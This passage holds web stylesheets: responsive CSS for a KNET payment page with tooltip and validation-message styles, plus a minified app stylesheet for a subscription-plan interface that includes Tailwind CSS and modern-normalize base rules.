	font-size: 11px;
	color: #0070cd;
	font-weight: bold; 
	font-style: italic;
	text-decoration:none;
}
.paymentOption {
	vertical-align: super;
}

.container-blogo{
	width:100%;
	margin-top:-5px;
	margin-bottom:15px;
}
.logoHead-mob{
	 width:42%; 
	 margin-left:27%; 
	/* width:16%;
	margin-left:40%; */
	margin-right:auto;
}
</file>
<file: knet/css/payment-responsive-ar.css>
@CHARSET "ISO-8859-1";

/* Added for Knet */
/* Medium devices (tablets, 768px and up) */
@media (max-width: 768px){
	.wrapper{
		margin-top:10%;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 500px){
	.wrapper{
		max-width: 100%;
		width: 100%;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 435px){
	.logoHead {
   	    left: 36%;
	}
	.contentBox{
		padding: 18px;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 380px){
	.contentBox {
    	padding: 12px;
	} 
	.wrapper {
    	margin-top: 20%;
	}
}	
@media (max-width: 350px){
	.contentBox .col:first-child .paymentlabel {
		padding-left: 0;
	}
}
/*added for tooltip by sib*/

.tooltip {
  position: relative;
  display: block;
 
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 80%;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 10px;
  position: absolute;
  z-index: 1;
  bottom: 113%;
  left: 50%;
  margin-left: -52%;
  opacity: 0;
  transition: opacity 0.5s;
  font-size:12px;
  margin-bottom:9px;
  -webkit-box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  -moz-box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  
  
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -45px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
div#tooltip_0:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/* turn the img to gray :sib*/
.doGray{
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	opacity:0.5;
}
#ValidationMessage{
	-moz-transaction: height 1s ease;
	-webkit-transaction: height 1s ease;
	transition: height 1s ease;
	border: #ff0000 1px solid;
	background-color: #f7dadd;
	font-size: 13px;
    font-family: helvetica, arial, sans serif;
    color: #ff0000;
   	 padding: 5px 2px 5px 2px; 
	 display:none;
	 margin-bottom: 3px; 
	 text-align:center;
}
div#fasterCheckDiv1{
	float:left;
	padding-left:10%;
	position:relative;
	display:block;
	width:35%;
	padding-top:3px;
	}
div#fasterCheckDiv2{
	float:left;
	margin-left:30%;
	position:relative;
	padding-top:3px;
	width:70px;
	padding-top:3px;
	}
div#fasterCheckDiv1>label>img{
	width: 48px;
	height:35px;
	border-radius:3px;
}
div#fasterCheckDiv2>label>img{
	width: 48px;
	height:35px;
	border-radius:3px;
}

.madd{
	height:90px;
	max-width: 372px;
	margin: 5px auto -30px auto;
	border-radius: 0px 10px;
	background-image: url("../images/mob.jpg");
	display:block;	
	}

/* Ends */
</file>
<file: css/app.ff77f536.css>
.active-m[data-v-d13cf92a],.active[data-v-d13cf92a]{border-bottom-width:2px;box-sizing:content-box;--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.active-m i[data-v-d13cf92a],.active-m img[data-v-d13cf92a],.active-m p[data-v-d13cf92a],.active img[data-v-d13cf92a],.active span[data-v-d13cf92a]{filter:invert(35%) sepia(88%) saturate(5301%) hue-rotate(309deg) brightness(87%) contrast(87%)}[dir=rtl] select[data-v-478b3fc9]{background-position:left .5rem center}.required[data-v-478b3fc9]:after{content:" *";color:#d12b8a}.btn-active:active{transform:scale(.9)}[dir=rtl] label input[data-v-1f187122]{text-align:right!important}.pie-wrapper[data-v-f49317f6]{position:relative;width:1em;height:1em;margin:0 auto}.pie-wrapper .label[data-v-f49317f6]{position:absolute;top:.52em;right:.4em;bottom:.4em;left:.4em;display:flex;background:none;border-radius:50%;color:#7f8c8d;font-size:.15em;text-align:center;cursor:default;z-index:2}svg[data-v-f49317f6]{height:var(--progress-bar-size);transform:rotate(-90deg);width:var(--progress-bar-size)}.progress-bar__background[data-v-f49317f6]{fill:none;stroke:#e2eff0;stroke-width:var(--progress-bar-stroke-width)}.progress-bar__progress[data-v-f49317f6]{fill:none;stroke:var(--circle-color);stroke-dasharray:100 100;stroke-dashoffset:var(--progress-value);stroke-linecap:round;stroke-width:var(--progress-bar-stroke-width);transition:stroke-dashoffset .5s ease-in-out}.panel[data-v-1861030c]::-webkit-scrollbar{width:5px}.panel[data-v-1861030c]::-webkit-scrollbar-track{background:transparent;border-radius:10px}.panel[data-v-1861030c]::-webkit-scrollbar-thumb{background:hsla(0,0%,53.3%,.52);border-radius:0}.panel[data-v-1861030c]::-webkit-scrollbar-thumb:hover{background:#555}.panel[data-v-1861030c]{overflow-y:overlay}.list-box-item[data-v-6b568f73]:not(:last-child){border-bottom:1px solid #e3e3e3}.loading-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:9}.loading-overlay.is-active{display:flex}.loading-overlay.is-full-page{position:fixed;z-index:1000}.loading-overlay.is-full-page .loading-icon:after{top:calc(50% - 2.5em);left:calc(50% - 2.5em);width:5em;height:5em}.loading-overlay .loading-background{bottom:0;left:0;position:absolute;right:0;top:0}.dark .loading-background{background:#404040}.bar[data-v-eada3f10]{background-color:var(--bar-color)}.small-text[data-v-2fbfb088]{font-size:10px}.b-slider .b-slider-thumb-wrapper{display:inline-flex;align-items:center;position:absolute;cursor:grab;transform:translate(-50%,-50%);top:50%;flex-direction:column}.b-slider .b-slider-thumb-wrapper .b-slider-thumb:focus{transform:scale(1.25)}.b-slider .b-slider-thumb-wrapper.is-dragging{cursor:grabbing}.b-slider .b-slider-thumb-wrapper.is-dragging .b-slider-thumb{transform:scale(1.25)}.b-slider .b-slider-thumb-wrapper.has-indicator .b-slider-thumb{padding:16px 10px;display:flex;align-items:center;width:auto}.b-slider.is-disabled .b-slider-thumb-wrapper{cursor:not-allowed}.b-slider.is-disabled .b-slider-thumb-wrapper .b-slider-thumb{transform:scale(1)}.b-slider .b-slider-thumb{height:1rem;width:1rem}.b-slider-tick-label{position:absolute;top:calc(-3rem + 2px);left:50%;transform:translateX(-50%)}.b-slider-tick{position:absolute;transform:translate(-50%,-50%);top:50%;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:4px;height:1rem}.b-slider-tick:not(:nth-child(2)):not(:nth-last-child(2)){width:1rem;border-radius:50%}.b-slider-tick.is-tick-hidden{background:transparent}.tick-active :after{box-sizing:border-box;height:10px;width:10px;border-style:solid;border-width:0 1px 1px 0;transform:translateX(-50%) rotate(45deg);transition:border-width .15s ease-in-out;content:"";display:inline-block;position:absolute;bottom:-6px;left:50%;background:#fff}.b-slider{background:transparent;width:100%}.b-slider .b-slider-track{display:flex;align-items:center;position:relative;cursor:pointer;background:#dbdbdb;border-radius:4px}.b-slider .b-slider-fill{position:absolute;height:100%;box-shadow:0 0 0 #7a7a7a;border-radius:4px;border:0 solid #7a7a7a;top:50%;transform:translateY(-50%)}.b-slider.slider-focus{padding-top:20px;padding-bottom:20px;margin-top:-20px;margin-bottom:-20px;cursor:pointer}.b-slider.is-disabled .b-slider-track{cursor:not-allowed;opacity:.5}.b-slider .b-slider-track{height:.35rem}input[type=radio]:checked+label[data-v-7c822d4d]{border-color:#d12b8a}.country-dropdown-fade-enter-active[data-v-107a5dec]{transition:all .1s cubic-bezier(0,0,.2,1)}.country-dropdown-fade-enter[data-v-107a5dec]{opacity:0;transform:scale(.95)}.country-dropdown-fade-enter-to[data-v-107a5dec]{opacity:1;transform:scale(1)}.country-dropdown-fade-leave-active[data-v-107a5dec]{transition:all 75ms cubic-bezier(.4,0,1,1)}.country-dropdown-fade-leave[data-v-107a5dec]{opacity:1;transform:scale(1)}.country-dropdown-fade-leave-to[data-v-107a5dec]{opacity:0;transform:scale(.95)}.overlay{position:fixed;height:100%;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:20}.mobile-menu{background-image:url([data-uri]);background-size:cover}.header-bg{background:url([data-uri]);background-size:cover}.footer[data-v-7694748d]{background-image:url([data-uri]);background-size:cover;padding-top:55px;padding-bottom:40px;background-position:50%}@media (max-width:767px){.footer[data-v-7694748d]{padding-top:20px;padding-bottom:8px}}#app,body,html{height:100%;width:100%}:root{--swiper-theme-color:#d12b8a!important}a{cursor:pointer}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}html.no-scroll{width:100%;height:100%;overflow:hidden}html.no-scroll #app{height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}[dir=rtl] label input[data-v-9224202c]{text-align:right!important}.required[data-v-9224202c]:after{content:" *";color:#d12b8a}.forceLTR[data-v-3b90cba8]{direction:ltr}.zunderline[data-v-3b90cba8]{border-bottom:1px solid rgba(0,0,0,.4);display:inline-block;line-height:.85}.violet-darker{color:#4e32a2}.OTT-image[data-v-e89bd1f8]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:106px;-o-object-fit:contain;object-fit:contain;width:106px;margin-bottom:20px;margin-top:6px}.inactiveOTT[data-v-e89bd1f8]{opacity:.6}.content-price[data-v-e89bd1f8]{display:flex;align-content:center;text-align:center;font-style:normal;font-size:13px;line-height:23px;width:100%;margin-bottom:14px;font-weight:700;height:26px}.basic-content-label[data-v-e89bd1f8]{background:rgba(35,183,192,.05);color:#23b7c0}.premium-content-label[data-v-e89bd1f8]{background:rgba(196,173,0,.05);color:#c4ad00}.active-since[data-v-e89bd1f8]{margin-bottom:6px;font-size:13px;text-align:center}.OTT-image[data-v-1a85293f]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:96px;-o-object-fit:contain;object-fit:contain;width:96px;align-self:center}.mini-otts[data-v-1a85293f]{height:60px}.modal-divider[data-v-1a85293f]{color:#e5e5e5}.icon-app-entertainment-3[data-v-66de9dde]:before{font-size:20px}.OTT-image[data-v-63dba4c5],.OTT-image[data-v-b3bb11a8]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:96px;-o-object-fit:contain;object-fit:contain;width:96px;margin-bottom:18px;align-self:center}.OTT-image[data-v-63dba4c5]{margin-top:66px}.mini-otts[data-v-63dba4c5]{height:60px}.OTT-image-plan[data-v-63dba4c5]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:50px;-o-object-fit:contain;object-fit:contain;width:50px}.featured-content[data-v-63dba4c5]{display:flex;justify-content:center;align-items:center;background:#f8f8f8;height:42px}.icon-app-entertainment-3[data-v-63dba4c5]:before{color:#23b7c0}.plan[data-v-63dba4c5]:before{color:#d12b8a;font-size:20px}.premium[data-v-63dba4c5]:before{color:#c4ad00}.content-type-label[data-v-63dba4c5]{display:flex;align-content:center;gap:11px;padding:6px 10px 6px 10px;text-align:left;width:auto;font-style:normal;font-weight:700;font-size:17px;line-height:23px}.popup-title[data-v-63dba4c5]{font-weight:700;font-size:20px}.upgrade-text[data-v-63dba4c5]{margin-top:43px;margin-bottom:26px;font-size:18px;font-weight:500}.modal-content[data-v-63dba4c5]{padding-right:18%;padding-left:18%}.modal-divider[data-v-63dba4c5]{color:#e5e5e5}.confirm-plan[data-v-63dba4c5]{border:1px solid #e5e5e5;border-radius:8px}.basic-content-label[data-v-63dba4c5]{background:rgba(35,183,192,.05);color:#23b7c0}.premium-content-label[data-v-63dba4c5]{background:rgba(196,173,0,.05);color:#c4ad00}.content-header[data-v-63dba4c5]{margin-bottom:37px}.tool-tip:after{content:"";position:absolute;width:0;height:0}.tt-center{top:3em}@media (min-width:540px){.tool-tip-top:after{top:100%;border-top:10px solid #262626}.tool-tip-bottom:after,.tool-tip-top:after{border-left:10px solid transparent;border-right:10px solid transparent;left:50%;margin-left:-10px}.tool-tip-bottom:after{bottom:100%;border-bottom:10px solid #262626}.tool-tip-left:after{left:99%;border-left:10px solid #262626}.tool-tip-left:after,.tool-tip-right:after{top:50%;border-top:10px solid transparent;border-bottom:10px solid transparent;margin-top:-10px}.tool-tip-right:after{right:99%;border-right:10px solid #262626}}#g-recaptcha{position:relative;left:50%;transform:translateX(-50%)}@media (max-width:400px){#g-recaptcha{transform:translateX(-50%) scale(.8)}}.override-loading .loading-overlay{z-index:10}.form-control{transition:none;text-align:center}.form-control:focus{color:#3f4254;background-color:#fff;border-color:#884377;outline:0}.form-control.form-control-solid{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.form-control.form-control-solid.active,.form-control.form-control-solid.focus,.form-control.form-control-solid:active,.form-control.form-control-solid:focus{background-color:#ebedf3;border-color:#ebedf3;color:#3f4254;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}input[data-v-be5938ee]:focus,textarea[data-v-be5938ee]:focus{outline:none}.header-bg[data-v-6a4a32d1],.header-bg[data-v-c781aacc]{background:url(../img/cart_header-bg.0517c80f.png);background-size:cover}.slide-enter-active[data-v-223da324],.slide-leave-active[data-v-223da324]{transition:all .2s ease}.slide-enter[data-v-223da324],.slide-leave-to[data-v-223da324]{transform:translateY(100%);transition:all .2s ease}

/*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Nunito Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e5e5}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a3a3a3}input::placeholder,textarea::placeholder{color:#a3a3a3}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[multiple],[type=date],[type=email],[type=month],[type=number],[type=password],[type=search],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#737373;border-width:1px;border-radius:0;padding-top:.5rem;padding-right:.75rem;padding-bottom:.5rem;padding-left:.75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 transparent}[multiple]:focus,[type=date]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#737373;opacity:1}input::placeholder,textarea::placeholder{color:#737373;opacity:1}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%23737373' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#737373;border-width:1px;--tw-shadow:0 0 transparent}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:320px){.container{max-width:320px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.25rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.25rem*var(--tw-space-x-reverse));margin-left:calc(0.25rem*(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.5rem*var(--tw-space-y-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.5rem*var(--tw-space-x-reverse));margin-left:calc(0.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem*var(--tw-space-y-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.75rem*var(--tw-space-x-reverse));margin-left:calc(0.75rem*(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem*var(--tw-space-x-reverse));margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem*var(--tw-space-x-reverse));margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.375rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.375rem*var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.625rem*var(--tw-space-y-reverse))}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgba(212,212,212,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(163,163,163,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(82,82,82,var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgba(239,246,255,var(--tw-bg-opacity))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgba(191,219,254,var(--tw-bg-opacity))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgba(96,165,250,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(59,130,246,var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgba(37,99,235,var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity:1;background-color:rgba(29,78,216,var(--tw-bg-opacity))}.bg-blue-800{--tw-bg-opacity:1;background-color:rgba(30,64,175,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(30,58,138,var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgba(255,241,242,var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgba(255,228,230,var(--tw-bg-opacity))}.bg-red-200{--tw-bg-opacity:1;background-color:rgba(254,205,211,var(--tw-bg-opacity))}.bg-red-300{--tw-bg-opacity:1;background-color:rgba(253,164,175,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgba(251,113,133,var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgba(244,63,94,var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgba(225,29,72,var(--tw-bg-opacity))}.bg-red-700{--tw-bg-opacity:1;background-color:rgba(190,18,60,var(--tw-bg-opacity))}.bg-red-800{--tw-bg-opacity:1;background-color:rgba(159,18,57,var(--tw-bg-opacity))}.bg-red-900{--tw-bg-opacity:1;background-color:rgba(136,19,55,var(--tw-bg-opacity))}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgba(255,251,235,var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgba(254,243,199,var(--tw-bg-opacity))}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgba(253,230,138,var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgba(252,211,77,var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgba(251,191,36,var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-yellow-600{--tw-bg-opacity:1;background-color:rgba(217,119,6,var(--tw-bg-opacity))}.bg-yellow-700{--tw-bg-opacity:1;background-color:rgba(180,83,9,var(--tw-bg-opacity))}.bg-yellow-800{--tw-bg-opacity:1;background-color:rgba(146,64,14,var(--tw-bg-opacity))}.bg-yellow-900{--tw-bg-opacity:1;background-color:rgba(120,53,15,var(--tw-bg-opacity))}.bg-purple-50{--tw-bg-opacity:1;background-color:rgba(245,243,255,var(--tw-bg-opacity))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgba(237,233,254,var(--tw-bg-opacity))}.bg-purple-200{--tw-bg-opacity:1;background-color:rgba(221,214,254,var(--tw-bg-opacity))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgba(196,181,253,var(--tw-bg-opacity))}.bg-purple-400{--tw-bg-opacity:1;background-color:rgba(167,139,250,var(--tw-bg-opacity))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgba(139,92,246,var(--tw-bg-opacity))}.bg-purple-600{--tw-bg-opacity:1;background-color:rgba(124,58,237,var(--tw-bg-opacity))}.bg-purple-700{--tw-bg-opacity:1;background-color:rgba(109,40,217,var(--tw-bg-opacity))}.bg-purple-800{--tw-bg-opacity:1;background-color:rgba(91,33,182,var(--tw-bg-opacity))}.bg-purple-900{--tw-bg-opacity:1;background-color:rgba(76,29,149,var(--tw-bg-opacity))}.bg-pink-100{--tw-bg-opacity:1;background-color:rgba(252,231,243,var(--tw-bg-opacity))}.bg-pink-200{--tw-bg-opacity:1;background-color:rgba(251,207,232,var(--tw-bg-opacity))}.bg-pink-400{--tw-bg-opacity:1;background-color:rgba(244,114,182,var(--tw-bg-opacity))}.bg-pink-500{--tw-bg-opacity:1;background-color:rgba(236,72,153,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgba(105,190,41,var(--tw-bg-opacity))}.bg-teal{--tw-bg-opacity:1;background-color:rgba(35,183,192,var(--tw-bg-opacity))}.bg-danger{--tw-bg-opacity:1;background-color:rgba(200,6,35,var(--tw-bg-opacity))}.bg-max-blue{--tw-bg-opacity:1;background-color:rgba(75,141,1